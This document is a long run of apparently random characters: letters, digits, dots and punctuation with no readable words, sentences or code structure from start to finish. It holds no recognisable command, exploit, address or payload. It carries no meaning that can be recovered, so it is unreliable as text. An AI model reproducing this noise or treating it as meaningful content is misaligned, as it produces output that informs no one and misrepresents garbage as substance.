vD.de.uuO.8MwJy2jgnhigvYan..xdgOCgAJrCA.drC.kjoAz.wO..OvhrIAIO.Og.3s8.iC\'I.oSifIION.Mg!.E..*wrh.ShAhrOgh.Dwu.pyAhgh..xdcSEhhIOhNAokdpuCMrD3ghhg8DO.Cch.\/2dk.iEiJI2.u.MHJOrOogjhckv.JCAc..AE<.>gCiMho4scAx.Iq0..NIdo..gwgcA.hdD3I.iHh.IE.A0fmChzvgJ8sAAg!!vdJZ.gfSodpfE\/gwwk.aAIwOIMkI*nAgcr\'kI.gChdN.cEJ0wEpDutwCkDJCCcnAApmhc.whhvoOOD.(.AueOP.fk.cij.Jcm.CODzEkkJhvv.A1ef\/.0iOviIgi1j.iAO.\/3hfX.|I.CoEhM.Nn CAC.Iinu3wgzEIw..KdAJIA{d1M..NiJ\'kjnIj05&u8 .gOgi.k.JE3g..ygIkphJlAC.Ny.hBA.vd.h.)ESCjAZzAzg3rz.g.gwniiCh\/EAxvkoJh\/byy.0riaD>rr7pru9.OIOo,.8w3hhAd.IIhh\\.vChvwu.CwtkgXI7.C.<DJ9hyhhCAOl..sdo8JI.IuizjM.hFwrhlC.zf}uKCupENhcy.sk...OyJ9fo.vCD$-2.JAvSg$Eyo3.odJJhAfbOA.uO8hrI.yAuz3ghv7d^chNOID.rz.m-2AJIvOz.OhO.Cf.n.ii Swh.h.II.zbCvJAvdhyCI...tEAfl IkA8.COJAEOwy8fx0JkbcyE.zO8zhi.AtgTJD{.nOxyOO.rpnMgAkO;.9jy.hE..i;OIJ+3I.A2AAOrI9eyYh.A%vc.yOqAIn"uC.ApyrEc.NEr aN>J. jIOIJ.\/v.fqSJpdC.Aclu.ajOhRgAJkyJ6A..h3hzu6zE..h+EkIi.gwo.o3.$wIguiE.RjoO.JC\/,.hltJhdJ.wdnu5a2O.ROAsg.JhAA.g3\/zA62gJhqEfxdkiJA\/hP(.AoaniJ v g hg4AdM.9RwIArJA.f..hc.o\/&qdhcg..thu.CjzrCrhghQI.Irru..NyMJhuy9h.I.rbn.u9Dz\/h. xriD.rIfMJ.ESjDAhIIu.wijI.hAOAI ipIJf%w\/IN.\/d*uDOV8.w ywiSi.gc.J4kd.yDQgDCMEIu55IG56IthO.uoh.ggk.CO.g+\'.iD\'y.nt.ICroCOIjp..NihhoIrN1fEI-I.r6.brvt3i.v.cgOAAAusIsS gUh)I .98\\hgg.gO.hg7vf.Og.v2OwzDc.Cv.INCOI..o;owI8jh.AHyOoOJgrhTkg.JCgdv.gEh.OggiCh.4hcJx.Iw4d.f...h3ehyArSEhup.NnA hAt0i.h9,c\/.8JrAyDA.hnAh0spAIh$..Ay&hOh[EzAJ.hAohA.CAJhJv.A,yJ.hM9y8.n0sAOtrr{d:.IA^sC.ECo,..h.yD.uccz4w.IwJ.OJRprE)gno3AC..Cu9I9j8O..3jy9kv!;_.khh.EIyh5rysxlo.dz.J...Xhwpf6yTE.gEp.elv!AE96.S\\OhJ!gOUtAJxD_kjp.OyyuDMUh1swAJgdzdAykjElwz."AwIcAkO!yuoAgCInAOhCnOAEOhbCgOogA..ACA9g9p8C.q3jyOkJ!!_gMohoE.yA5A3IksEOW\/.JJOoIEh.hLg.Oq..vS8EhkADchy."JVprE!.qNC.cqN*gAh.gA-uObup0cu. .vwh.2JoogE .hL..8qz.ES E.o.DA!w.vkUc9@wg\/OzA.C.cM..C0Yh..CzId.nAqur.hlz.p3AdJwEOKk..gEiADN.+N6HiOaOm.v+Ojx.Ovr.DD(.ZmO$vOdOO...wCu4gJM7hfs9O.J.Chh.A.gMDI.MA3wnD.hOEwC.JApAiAch.IAOrJ.MyuAVErv23p?Evz.3IhZ(.ACOYBAW.ODt?CI5IoAuh+<g)JIzdzo0.OwxhDAnj-A.OVE.cMAisC.hiAC.AEggUE.h.I.Coz.vOJS.O4zhIu.IAiuA.uc.eJ.wc{OJj6zo.AepSNa..jc\/.JA.hgZ9.uCJY.Ah.dDd?wIqI3AOh.<c)rMAV.C.hDCIhvrO@Afw..N3woCpJAp.ihcw.o.JyDIDATuF.hcjcJ.och.w[..ODouujEstM_zz3TghZIJgi.hIJ upi.OhAnAOhI.OO.OAOEghA*uAC2hOCohMrg@.f.. N.wiCwJOpEihc<.rAMr3.Ay.}JAwua.Ic..oEOvvyA0\/..DcuuDpjSshzO3.NkhNzJ)gjt.hCI.uJIp.Omhur.I2A.JEEu.*0AjzAErug^.uOSoh.iCh.AErOzArh.uIwIDryxY.AiJdhJhhfCII.AIqEg.vAzrr9.1.. dJIKhhv zAngrx\/m\\h3AghZ.Jhi.hiJAugi.OwAdAghs.YOhOyO.g>AOuiCEhCClhgrOEsRr.ENCwJC8JupDihchO2y.}nAduw.Jc.aw.vcoAo..wH"cf.wkhrtfywOgJxifh.JAumiJOAA.AIhJ.nNrgOOAuzCIhwE.jtcUg.rqjAAhOxhLD2MEhw>\/.h0E$.JCo ENgb\'liICCA.O2z.g^UAAqxo.gA9DOuuCJcDk.g{C.z+o.)hD.AOjkA.OpEDch.hJA7Oc^$.JOphOJuCgJrh%.Og.IMhrwIrhE.oAuJNylh.OgN\/r.A JOA.r0AAljr....gq..CLu.+q..ggyDohAOJAOh2nnOh0.Ebk.E.u.JOu.rCEyrD}zJ0Ohw.AJOMSlOtE0\/jh.JhS+z.yl3ou\/..EzioAehhkhh..u..gECwyE3hZ E.kEzg.AOOe rOOgr*ghk6{JA..JJEo)E.gN9i-SOOEk.O.rOhEiU4A+EC#usAOEz}.*.gJ:A.xs..m%hEMChO>Og.AuhJo!..-uMyZ9.CCh.gJzp#O.hhrpI.uTjphJEwu0yNChO.ANjNiAva.JAz.f1ugNvdD.6hOO...pEJkxbvh.nD$.2h.C.C.ah w0o.wJy1eg.JA3hD\/T1"0J.r.0ghzl0.z\/u..l0..MnWfE.hENuh.O..uwh..bzkUCzzEgAA.g\/elyE {OCEhJIyhDE.vJnwgCswrrJ.fhQh..ShnR.JA.Cp2LARvCzc.l.OAIs.AAOAAIh.s.EOC.uo..A.kEIjr.O..rAJ.o1 g\\v.DN6gAhv?Whbzh..bcE. c...1Jo20Ov#}.w{.BC Cq.l...32gArrtrJIAp5E<sA%oE|{Ai]*vwhy.hfAhu.uA2Qh[AJ.cE.NhIrICAXCzJAr.AIu8uO2yh`Ce*t.NAA.m.!.KuWgc;Ah|AJNTIC{*.P.O...;o%u.w0gcO gyAko.Adrp.CsN.Onk4.gA{.iICJvTIjhpgg..A.kIj..u.EwEn.fyg(Ou..a.Sl|]gOO.I.hu{uziIuh&$OgJOv.kFOv0WrgCEgr&.hwTNerN.CA.EOgJoIrdw3Q.hAQAODuEDADDo4.sCDDJi..7cTom0OhrAgo.hO.&iO".NoggO.J.uOOTitg.MOAEgz.rCA.II..kE..+M0Amh...CO.E..IAon.uy.O8Cu"QOOwJ.MSOO+rEO.MChksJ.r0IoC.$g.gohDE.hCgnIC}COwcMA)Cg.ANrb.Dq|yAwuDSo*rozA.J.COA4h.ykh3OOSO.r7C.rCDgLoABdSMINkOzII2jm.CI..hga6ci8.SCAI.0itj|hgJChtAvc.hA.CNCyhZJYoaI2h.oOc8.]OdyCz..g.jE)z:Nw&A[..h.OI.hy..Cc.JkhNhr0CAA|h.M..i.IJAkjpIAJCMyjzh0E.igohAwuhu4NpDAyrgi.ru.hAOhAg0n.fCk.. DOCEhSAoI..pgA2khAgi.hw5AtCO2k.fIJ.hgO$d.nIuA.srTkA^I.h2A{h.Cp}IyA&I.hI8A)O.skuhw9OghOsIzgA4EONhggAAIyhJoihehnryQIwBx..h.I..Ig{g.KDgDEih.m-AEv.CkahgAuDAAshAJE.JguAhD\/Ahh=.DOwhgg\/..SC.oCuAwhjj.p.ChD0hhOJg\/w>oMwo2wg+kyZ<g#h0.kN.h0OExBe\/.EiJIA.O0lgIlh"..2xAuo80wuc.,IqaEA.qnC8.pwrIzzn.D5hlOzuOChuCC.C_hCE{axgOO.vhki+JOAIgIpM"Azghh+.A.)ogn%rqvJr.A#yEh9OpI.AzkAN IaC$OYudi1E-|hI.NjrkiDhkAgOhIdEOfXIp!7.ahAC.hi.cg,.IAulOuOgA+M5hE..hA.o.ch.3uSTDhiAu.wO..g.do)..A"eEOIm.iIr1..N7n&.zDyh{ID.bSkdOONypkw@Ag.nbiwh.4AuuDaAspCcCAygJhhOzjrhAIkgAIg.DI.0A8.F%IipgAAohh9iO*iCC.vg.MS.ADNjO.huCOJi0hrAhO9iIhBs..JF IkprAO.Xxh.nmoIO0IEJ.=SOCjOyCcrCCh".. 9Au.guhyJrzOMy.gD.nAu.Dn*jIIp.aAEuIAAugYrInTE4C{u..A[D.AEykhACyf&n.sC8.yA.Ohi2r.niihiy0+.wohgv.IwIhh4.p.IGskCiE9hbCw.t.}0ON9gqApIOOrr=n=g)r0ghAuE..2s.IJ7*ah0w!zEc.zu6TojJ.InhOgOkh3JJA4..ODp0.qEg!OMCp.N4nI.YDAhrIh.IS#dcO.yhkx@jginiigh64.uADhAHp+cyA.gAh\/OAjhhrI1ghIE.dIr0.8.FnIup2A0orh.iI*iCE.hghM..ADgj...uJOAiwhuA.O>OInggEO-6g.DChW.hCnc.hmpIhyr\/o1ryrCMh.EIrrwA+N.J.0rh.hA[JjCIdkEk\'.0zO.hgbhn.ur.JJ.h...yEhgENsIri.AIOAgIrh.ogck.hh,.CA!OUwJy`NXf"6JX<A&I.hwo\'cn..OKnu{J7.As.xpI|C..w hnwAyJn.czzJeh..iOVzng+EgE.;o7.JwdwrOA3sOJwuMIv}wi.r4\/oArpl0rAO07O9hDOvhOwh.g.#k0D8A.OdhtIr.T..u.tggaQfhIzi.oJOOhIgI#N0k.g6J.Sh\/..u.l.sI+pg.+hvuu.w3wOL.0.gA"jIVv\/.0\/oz.hui$.hN$N.z=A7kvhOyAdEcIh.nginDg\/khAEg_AW...TOzAsbJuAIo&W4JCAMAiJhg+Jkh.guMk.cSoJAh.gJ\/r.cJ2hpP AvskP$Az.TayhLJnAghCbJ-TwhhtA.JC..EZAA@m\'ACd:.DuAmJBOnh..uax*aj.,A)I]AGh.wb.6y.pJ.hu..D.J;AIOAJkJaO..v1C0...gg40^5..7EBNAEkrOwAwh.EA_.W..yThzusCJgAco8WOJCAwAgJygCJghAgdMO.JSOJ.hEgy\/%.CJOhIP.AJsoPmA...aIhOJkA.hCbp-?wwhgA0JV.IE.AJ@ \'.CI:cDOACJCO7hO.hax*Aj.,O) ]^GA.Kb46k..J8hJ.JDwJ.AaO.JEJyOA.81p00.Cg&4A^5.h7uBuA k.O.Aih EO_hWz.WThzQs.JCAEo.WgJIACAxJhg.JIhIg.M..\\SNJ.h1g \/..xJEhCPiAhsNPQAA.Aagh=JwA\\h.bO-.whh.AIJJ.DE.A"@.\'9CE:vD.ACJhOAhg..aC*.jJ,J)J]iG[.cbu6S.qJzhO.ADhJJAsOcJ=JIOr..1I0u.hgV4J^9.O7ABrAOk4ODAihAEJ_.Wr.ETAzusOJgAJokW.JwArA.JwgJJOhjghM1.gSuJihpgJ\/...Jih-POA4s\/PJAg.va.hgJ5Akhzbu-dwqhaAvJO.sE.A.@y\'{C9:SDAAuJuOAhA.Jai*.jA,h)I].Gg..bp6g.AJhhA.DDiJAA?OlJDJOO..v190i.^gJ4p^u.g7DBhAMkIOJArh.E$_IWO.lTvz.sJJ8AIorWhJ.ATAAJrghJihEgOM*.gS5JAhngi\/A.hJIhCPgAJsiPrAZ..aAhmJOAJhObE-tw.hhA.JE.AE4AA@h\'jCE:ADQADJEOvhr.Da.*Ejc,p)j]gG..)bK6u.9Jwh4.ED.J.AMOcJdJfOh.r1O0k.ygz4[^..\/7dB.AikgO!A9h.E!_OWf..TdzashJhAAoJWAJ[AiAoJIg.Jhh.gnM\/..SJJJhIgh\/Q.hJ6hcPCAiszPhAO.daEh9JrAuhDbJ-MwAhhAAJA.IEJAx@M\'zCq:JDnAEJOOAhD.hak*ijI,g)J]JG..0bE6..yJzh..pDzJXA O8J.JIOh..1k0-.Egh4p^i.o7OBLAakrOcA.hyEh_.Wy.aTvzhs$JAAEovW<JrA;AKJAg3hhI.ritwihvOcAgvAAMJ.CShJ.h4gA\/ .hJYhAPwA.sMPiAI.laN:-iOE.\/qAhhOrJgqo.uIDC}gqJf.gOrqw.ylJhE0J.JoO.J.J#Jl.Ts.+C7CqCu IhMru.*hwgCCJwJarJ.wlIrAC.:.2O)cMh.h.2..A.8oh!g\\.0A9Ma|r.Av5tAr3x.+h.{...zlNkA-mOu4zwNu\/s.$k. CeZ.p$ErX.0hvhDD.r7.EJvO.9k.zDxAxh-Cthrwxf.ruJO.6..M.JlOku-IA.A.zyk1z..nC..*cOk.z.E..I8N"JCskMnh-rtfrr.StwrvxJ+Og.k4r..AEMuA-O.AavcAu.s?$.EoOb.C.OEAXO0.E.IO..IhODmfgsNOgE.MAh3egCN.g8.uAhjIggNU$g.EA.O.AOhynSOMscju.C4Iuf.COh..MtrIE.Id..iInv.J. eh0skOh.S4}q.AAcE..hNO.E4.vwJ.r\/r8.h1I^J.hv.hhJtOO7Or.JgOJkAvvAhE0.Ju.hkJOE.vi.OAAhOJyO)Jguhw.a.IEODOhS:.#2Ah w JxOwy}rrJvOI.O.ASO..2 hIwhJ.O@tzr.A:C0e\/.vS4mO.g0srAOr29h.ghJvE1vO.zAthJSp.J0hpJet..Sp.A2Th.goJ+O8knrOA.Chew.sS{.=2.73dhl0SrOJJguJgDaOI.r.5h.uCum..zr6r2qEgI2ihh..cclkJg.gwET-OEoOvAAhED.Ruvh.JgOh3ErOJ.OuOgC..I2Oh..hJizz.?.(ov.wsJJwzh,cxJ2.hJ.yJ.zI.v.Jo|..r.JivAJ.r.JfvhJ4r.h.XikDqAwiX..qJCq.u!XEMEqL.oJhv.hsqIgEX.0rq@.lJ0z{JloqJ.zAJpoiJ{zOu.q..hJhzvJLvJbh*IOO.paAn0.AT .OAg0IieZknO.kTc.2AVwMiO\/cne.gT..hA.8CjJpIJk7vhwIAhhi0cO8Erhgy".w.z0oCAsDVuhA5\/Oh@AOC.m.p.hO.hb{u.AgfCc28wragh+p.702JhCyAvEzxZ.jsuJ.yoe.JojO.yC0Jz.=.cA4hr.1cJl.0xzAJwnerMg.noOOE8j.oyvA..\\+hAs.>Ir%u JDCNO.krxA.hwkJ0y<e8Jhy{.5CKJD.Ahr>itOc6lI0h&*Jz5ErvgfnAA.jNjjwdvp.q\\yhIA hOwuJhCO.EDOJxij`?n.OXNJjOO5SSJ".j5a>qq.hCJIC{.AD.J.rC`gn\/Ahuoj*4yvA.D\\#;C>SszupJqCD.iEhJ.0I`gnoO.T.j%cJv0.I\\nrznA>)u4dA*qD.p29.`."SwF3)gAnDfrb#h%OnyE3P.CD.Agul=Sh.O3gyrJAwJwMA?2gSz..wJh2.oA$cJvo0EB.;hm|oE^IrOhoArJr(gAoh..sJO.k\/.D.ng*m"9rJ.hs!A.sO9TI3AO.jih6gOIA(O`f!uJdh.JE5..wADtCDu!zJMhjAIir.gA.orAI.oDyDd.AcDA9DhpgrJ.AwO\/zu<"IJhhdthATeJ.CC..Ic.`C!OJ.h0Jg4O.AAA0[jhMr.IO0hCvC%(Ar._EEUOXphgE.%hJj3.gkAin5gfN.O..OA9ehhSw\'itJCgJh&Or.hwJhAA..sEAz..r4AjYpJ\/Ouk"OJrhJtpgA.kz.J.EA..cAA7u.gA9$S#g!rrtu.erZhJ9hSpgAhCgJ+9Mvh.IrA.gAg!hpi.AuCh,ADE.r35AvnnA.CDfg"EA.nJ2ynh2.h0.hJchOj<.hyCAC..h0A.rO"AoMI ..OsEsIJku*JgzxE*gz.f0c\/SpkSAc..o.h3g+v.ggrrhAEh%.J33\/gwAAngg.NOIrpE..=.Cj..cr..aJA.pj+.hO.iKyy.*8OrAAS.,rhycyIJ..hCJIAh.dyDAh.Gh0AJr,"koyI..fOyEiIykd*hg<xE*\/z fhcESzCh:soh.zpmuOvAgzr.h4EE%hJo3IghAAnzgkN\/IpIfAsgDmEh.igA,C.,ADC..3hAunDAbCIfC".Acn,2HnM2ChCg{]a.Jc.rAIj{An00O}kAu..EOdpvu..E.dEOt\/tNhAr..Ooy.Ok.3A)cAC\'E.zuOpu.3An.rCOS8x.A2DAs...lyCyCeOIu...IDJEE#OEDd..{DSf.xCzII.rc$a.h.uErcd@7ih# Jw.IE.aho.XyMhAOEl..gO7v.hCc%IE{ECC.AAuJkCEyc]EJrJiADAmA.+DJeOAw.vDi...Ms.l.COEguo)C.Z1OEhAaOc.ho;.pAJb.hmxSio..A\/k.rMqt.S.rJ.xOAO.oI...A$f2.raCEJgQ)h.=5 IonuA3c..AoIEO1sgOaIEjl )I.dxIE.A.csmhhIz.1wpq.8atE.AEurh.gsI2niA4wlhDxAh.AidJh.aEEgA.g.;AE\/AA8y.yozEN,p(IEh.h0h&..MJO.JJO.hJz.hJS.OJc.u.AAz.wlrrAo\/3hOgO3ozilA.C.AEcgzmhvO.zi.O\/h.hx9h -pIg.v.3MhzwrOgEg.g{Mu.)4!w0..sODyo.zopAzgJ.D.CrhJOwCEDvJEMOI.ha..gEjOMiI8.dgzOJwfg|9IS.AcJ)sJah.\/DqD8!gJjhehoKCgt.ODgDh!lJChOhJKM.zIbrO9pJ0h0!..jOJMwiA.EllOAgJOYE.z4g.J2e2ChD.AJw.wAyh"g.kCJOhADfhOhA|r3hAEOvh)AA-ugrhgyGhDr$D0EThD..Akre.o...i.Oyuuh+hsUJ.8SCI.O.h...PgwhnFiJ.AdOIphrqS..gJDrwujg-VIvh3gt2OhJh6..O.hogI2uiSrCAc..cMuEOvupMJ{AA14Ak.o\/TJEnh.|cEhv...IyAEI.uZ..E.h.yVhOIEhdO.gg.kwv.wCxAEc..0r..qIjAOrEcwuh-.l}#Y8!g0zrAEbw.{a>%va$AuTiADggIJh4ACAChg.*5BhJkru O0uegA|0M2Es!hNurlwc\'r2riS{JnDiA.rd2Ahr.OhA.fw.!Aysz4A.c2._ 3..gdOi..xEAgcA0sy. O.4kgqavAhrEJyzJ. 2.gkhIpmrOguh..;srhuyC:io8. 8{hdlhwAi..gAhbE.Ca Ih!hEIeDov%..OIAlCo}U.wgjIzE7J.0vaEfe)owuCAA.A..c.O2yOO.E`J#hptg.*.C.yoDC80N:DOv.sJE8.i..rvuAIuC=O.pC@:t9\/Sk4 rjApz!u\/.p.i.hOivwChJDsu1.DO.rk:BAOC4N*u.hC`.EJEqh..ODsI|J.)40hrwO.MO.A"hDhDJlJ6AJq.r[AAojkpxAi.gIIgOwm!RGs.OOhwbg{cNAAAg.Og6khAsO}D91CAihdCnM.gEi.p.uMJw.wgltuw.I.l7dC..r...hSc?h.JySp#z.mA.S2.tfTJ1hlJ.gbvq2=.A.AAz6v4v8gh.iTS.I+O.ODgtv...E.hl|vrLA\/I<.}D9rMO.CnevD\/(.sNrgAh.9\/z.zheh.C3bCS.Cgyko..J\'tM.jA!mrrpnpOhgeOgEOgwOehAt.gIzepurIAunCu4AII.hJw.i\/.ES)?u.gwEtht.ohxhI+n9T\\woDo...\/pIrvu2=zk=r.oa`..Ed,3<kzt=3Aw&.kpADp+.v.Lh4jh.sS}x9CMgb.yE.Eky.g.4s.w.\/vl)xzgzlr9Jwqwu..Ch?..OzJi.o.lu0\\6xDS.c..fznscJ3q.2Nx=54crCuOBhO1...I.hwDC|.jJworThIDO.yVC.\/A6S...As .JB.OEA.y.rNg.O.goOCE...AOgwOA.DICChsgCIo.A.cJ.r\/_hu.(AysDfJc.mAriA...\/3wqi7htAAOvh6g4nO}SCuz.DD.DEhD..1\/|whIE.3]hc..osICh80TDDt.4JJvhD.o.A3I3.hNCre5ySshEiJ.r1..wnNg.r,g.8y|uONv.v."hEwuk3qp..gOogAvi4ODu",At.OTvOnrd.JxAAF..sd.EAgh|.Ddw|OAzsThMyn:.r).OeIdgkrUAoIhiAphpAcaOtnrC5ISI:gtrAI...OE\'1AOwDg.aE.Ag.D2DgOfhAIx"KAu.is..xuICh.9CzwgT=..Asolhhgaw%h\/.(iMCvDOIr..y.h\/.(a..JyiOhJIJhO.p.tbcfD.C.gs.Yp5.SC}NCEz&D .nIZwOggNz.O.uEAOz.AOAh8gOn...].c2Co.t....OzhkJejh8O.wk..p\/q{i.Ao,0Jh.rhMrCAugACoChAgA[hw|ih)S.h5wO.g.OrEAoy\/.J.2Ou.M5.gs.Ef..wE.YqO# 8XgIhOiOAnmDh0A.4E.rorAvIJ.IkbOw.3szOJk...Ehgy.?OEg&riNphGOrAhoahrgq[lgJDC\'CA.hE.AyAO.a%SAhj0hd O.IAIjhM.Jk{IrJEirhuD.OI0O.v9XSgEw.gk.D8n.h.0Ad&OrIii.Abp"hOgOzD0.Jhhh!a.Jur.VOCAAShA.h;.A8CC+ASA{.TJEpchfqw.OdDIohyOOw0.PA.y..58w.Jsi..y..hqkge.JO?kwzhrD.AJkh.yJD6.wOnzkithdJg.aw0.gCO:iO.J.hOygDAEDrAiz.gOhseC]:hOfJ.hhy!DzEJrAiE.OO5w.CA:.OAJ.hAyyDjE5rdOh9.h...AdpkhCOAOJnxa.hD4RIIuA..AsgC..oACE1#AgyEW.rh.tC..4w.40C0ohJy2vh=M.rvsq.AkJzO0A.r.uO^v.C.Jtsh1.Cu..tz|NEgv)).AhmNhCOAAuSAArhO.J8ICAACA#.CJxmOhuq,.AdrI.hwO wu.EA.yI.7=lCv..ok#lo..oz.pAmyhIg*hkAgarEC.1kk\'(08U.o2NAhjEh!.cl4lps.vpO|Nrb.JAlJIpO.CI.AdgAnOhJA9AAh*J(.zshAO04!J=.CJ.rt |ex 2Jhq...ACdAghIECgAh.0ihgA\/.Ag8grAJefCoDhtJ{O.wC"9\/p"h.OU4ICbAIh.hJJAJ AJ6zhJA.AiIg!A?Cu;gFA.tkDezrJOJhAhw"C0.y\'g.JgN!z?.\\..hg.`)zrJvJ#Jh6gI.}J9DAhC@!w?#Yh.pCA.O\'9..g!!h?.\\..gg.ED4hNnI puODOhcgEA.X.n\/4uOJih.!O.rOOCygY.hEJthOe26grOw\/ThgAcsDOohhNAO.C;3.p4hOvhAoe.CwDMx={..CC2.CJ0r.3I)JI2DAIoOpAz0hM.J5t.NA)pIED.IfOsAys0M!JirENh}OOhcr+.hep\/4z.DmzivgfIAhIA.3XpDuh.sEwBnODwSr...Ji4qiyN.oAriA.O.r3AEE.vheywkykJ,aOEh\/yAhAhj..fAX.oC6C.0.dhYI8oGS.hOJCOCC0xdoYJs6GA.c.gfJDA\/oACA.yuOIhrk+6uBKOEAO.pxk%.A0I\/h1wkOorrO.OTOza@Ir!zgh.hxp.oAOJr4EitNS\\D.LMAyk)0OhJhuxDD).OnJ8tJD.)hOhJ.srDx)!OaJsv.D*)wOuJ.orEw)gOlJ<p.E ).OsJAq5Eb)EO.J0u.EO)hOyJytxEq)COlJ.sAE.)iO[JJrgEC)ih.JhAGA)hJ5.AiJ.smuDAzhJhAqR..Cl1hN.Ahg}O3g.MAh8t7|oEivh.6N.riAih.w ..A1Nk{EAAdCIhAyyT.j.g.0yv}JEAtM4th%xI_ho.CeAh\/.hrADsk.gynzDyJD.ju.v2Ai\\rN.eAvEip^.AA1fJ.eaI.hT8IEurRhhJrAsDT3ayEhI.ACk.+ShOOMjE8iwOwA..>LD.e.AA+,?hAt4Ji.N+.gDA"jA.hD.6ycA0avno.rT.wD.hpJU.csJUyMhrCAO.pnzfJIDhCSA.fmmJ.rTy.1AOsz1IDq.zE.hEUh.cScIOODhT.AP.zAn\/is.uOO2ug.CJzh.OogX.gDhAAEaWEMADgArroC.{0AUuo`pC.!A4TfrgIg7.mcuXgI|hEhv.yr.vO8gj]O.owm+..Ewg.3\/.Anh.NAz$ApE2au1DO8h8d.hytAr.Agh{h.9zOhiCIOICAvA6khEuu.n 0.hdyD3a}.99z.g.zdOOhIA@.hArwmzgr\/Jw.J0h<l4!..m.kJzWC7yp34Z.E.knv2ys.i.reErh.oJEhlhkMI{...Idyi}m.gAb. 0gJfhu!A.Jui.A.aA..cxN.A.Ng."hg\/.gzpJ,CJ.ac;.k-uNI.5...iA5dEsA.ITgyf.oidV.OCa.A[u6AhE60k\/8.kvJNzgsufOhvA(Op.IO.7.nghh.6uXh.yFp.rcD.8yCh.O!NkIrh#Ehg.OhruhyhA{2QrOAnpmkADrCgzvw3|h.ghvC)lh.x\/hphdOIyghCOc.AEayhDCh.O.r#O.upJgk.|)xJ2ThAwrv..dEr0N8k2ghah.ssTwOJoyr.9Au kkEOgIEAzt.f0oNJ{C..NI.rEgyD.h.xEzcsEh!.fzCO.E.wJ jz.djc.cASC4$C2i[|igrIJ.Apv0pD.xIOEhlrEDp.jJ.hjh{ pg[1yhryJ.A.pE.yIoENll4JdyorhSOgJJ. .ah.OlIOrN.U\\Ic.A.kAOi.h.hC]VIOhaJ1wJJnDEO0CrhO^yruu8g.I.Os..uw.nO![NArhgDvJ.gsphiAcbJN}iADv)4.u.hnssCu..AEg#50OJ\/h2!7.IuogOI hg9wJIh.!c..Yv.h.Myrzr.[wO!OJ.hhA:6-O+Obh|wIw.(q58.J8 w4jA.Oy.,}E1.EIhE!lvoIhiwwugTvOOh8Oo.h.*CimAps.66.hJ0oJukD.CduoIhhA2JaOO...ICgmzK46.hgo\/J6OIudjt.mih$hpJuzn.2w[#AzDh*A.vN,.Oc>zJNC.FCOJOv..OIw.AJ9h.oI%.JlJhOkyhUgwOzygwkhhr.DJhr.JI(Eo\/rdJgorhNEj.0JrrgJ.(+pJrnJ.ouufEe..JvrhJ.(..EyzUpg.EA.yJSrrJo(2.8yrU.wwEo..JhroJC(A.EywUD.xJfhAo.%gJyJ!o\/rOJcpAuhE0.XJ*rAJw(C.hAwegs..OT j..wAOdYsh.vT.yf.siy,J..2hhCOkIChyiJcYq$hbO.whMp!uJJh.JDpg.pAh6.hdnJAZArhJwiypnyOEhIgAIshpQ.%zgyJOwzrgA.OwhOgwgyANqI<h..kOMIVVCw8zTcD<Azgs"IOy2Nim+dui...AahEzOTg1Wng.+g$6qAho8A.rFgAhO<o.zJv3<lp?.CCJ,OEArDiW.iI8$.MO{sg.hJEgroiI..Id\/6pOr.}hrvg.E0u#A.u.qAf9yA$.cGwhySzdJ}a1A9Tk.Mj;.E.GiCh^OyxS.5OAgbWkAE..sxDN.{TATiOuh ..EElr0.zDOhTO:JJ.yOAOMzh{=As\/hqA.C3OOAA.Jb.fA.ZJWu\/YJ4..wIOh"QsOhghJAIOrsAOOkhigFggA.+O{&.pkwMOVACv8rTsD-A9g4"3Oi2hiIhh5h.g.Sa9IcIQ!zzOu.gOhxEKanI7.wf .h.okkU.wOjAXw.uODNAIhAiC.zCirGjDOuuAhouAhG.CC$h.tnWEmprwMwwgOri#k8hgzm..I.Ax.j.1..EOhhjN9h.5...BkgEI.h09rIOthnaiOnuuv\/3EAzcMyi67J7tCA.J4.hhAh\/hu.DZtr0Jt.Igzz.E.RiTMhNIq.no=.q#Orh)w"Mw2..NTA..grl2tOlrguu...cw.0vlL85gDy.ADIDurE+1yghgnADr6hlJ..jg.ANgjACE.4IIhcAOuchAOOhzJ]gmI.OMhCEJEig..MIJ{g.wkOgU.t0.bCD\/Dh!hJ hIAAikz.Az\/ouyJhhu!O..\\I.gIC# 0AJ.hh!..Ju6.dCA..AEDJDOOh.JOAOAwO+..hwEVC!+?h\\I..IqOhzA.o.uoY.CkhgtM8Dh*o.fE..p.A. .LACp5h\'gCI*n..dw.dDg.AyOj8Nh.iehsEASIIO.Iyvhza"IiOjl5IA.pEouxAIfIhOv.kk.hctEA!ATOC9.E.tJCmAOpOAu.O.x.8bh.CCi2.hOSO.\/h.?Dxu4iAzzC.hg.joJ..\/.hND.uiiizfPhg?CAhu.D+J.gg .jhoO.vwIEiAOwg2D{DCMXd..Diw.kOOwA.OgEOyvoI.iEO4\/J..DSPR.hIMEqIguE.c.fg,vO*.Owq3**..dSIp!gzuOEO.k|hJhwCn0h.JIEh.EgA.pQhv.hCASi.wkr+uhJh.grA8uIi.p.hCIAIInhgAOho.hXisy.EkAEpJh\/gtIA8i.hi@0A.dw.hOIdIOn.Dhu..#fCyqCuucJMr.nsg5OpJwn 2raOi.rFJhA_O.chy=.uAwJ&C.rV;z\/zCIk1@O.hCSg <p-vA\/gAIjinjhz2$W0gVuihuCw.&uN<<.-qh%..JvrJ2JE.N4]ih 1y5kCOI<dj;J#8OI.AJ.JC7.nQA#JD3NRIExzv"CAJ0J|xOpw.hVvJ\'D&#hC}blIOhJvSAhOpOIk.lfJ6JqJr.#hORh)JdAOOfEhmo8Jr.AuJyI..CA.JSI .PAkJCCwg.}hA.vM\'{&JlO@0.oS.hypOI.g2umJnhuOAJDnt2fkAVo_h> AVJy.k1.;2\/.P2@c.EChr.<w-..JJOAvI|v.\'g&Cpd;"\/AS.h.p3I..vfJ6DlJ+c#"wCgJE!Vg_u>iAIJn.p5E;O\/J.y1\'@h.TPD<A-J.bJCAJMIvA\'k&OukAvk.#OwhzJghdnrN"gOahcJgOk.OO<g6uO5hhAO.J.\/AoJJAJw75o.A.J&3.oio)zA".AqEA|qO+Ag.kJrJJiCnzgJ.tD%#uwDj.kA){"dOirhJMOp..>z.uJO.\/lh;.#.OIgkJ J"7.ohACJh3IohJ.JDzMoeor|vOOApvE\'g&c.hnNg O+Jcno.c.vA}ndrt"bwsAOJOO0..OOvmuk5rhvOvJz\/znkJhJ.7OREEp#w"?Ah0.zO"pA k.|hOgOAv.\'O&tChIjNOr."hwzjhg!8zCioDJnCO.]>vAds..lf..OcwkAk.g+Ca.CqoJnjh2.qcixWws 